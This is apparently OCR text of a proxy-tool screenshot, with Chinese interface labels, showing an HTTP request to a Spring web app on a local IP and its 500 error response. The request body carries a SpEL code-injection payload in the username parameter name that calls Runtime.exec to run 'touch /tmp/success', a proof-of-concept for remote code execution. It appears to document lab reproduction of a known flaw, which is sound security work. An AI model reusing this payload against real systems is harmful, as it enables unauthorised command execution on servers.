 请求
美化 Raw Hex \n
1 POST /users?page=&size=5 HTTP/1.1
2 Host: 192.168.1.9:8080
3 Connection: keep-alive
4 Content-Length: 128
5 Pragma: no-cache
6 Cache-Control: no-cache
7 Origin: http://localhost:8080
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/64.0.3282.186
Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image
/apng,*/*;q=0.8
12 Referer: http://localhost:8080/users?page=0&size=5
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
15
16 username[#this.getClass().forName("java.lang.Runtime").getRuntime().ex
ec("touch /tmp/success")]=&password=&repeatedPassword=
17
18
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 500
2 Content-Type: text/html;charset=ISO-8859-1
3 Content-Language: zh-CN
4 Content-Length: 497
5 Date: Tue, 07 May 2024 12:36:30 GMT
6 Connection: close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for
you are seeing this as a fallback.
</p>
<div id='created'>
Tue May 07 12:36:30 UTC 2024
</div>
<div>
There was an unexpected error (type=Internal
Error, status=500).
</div>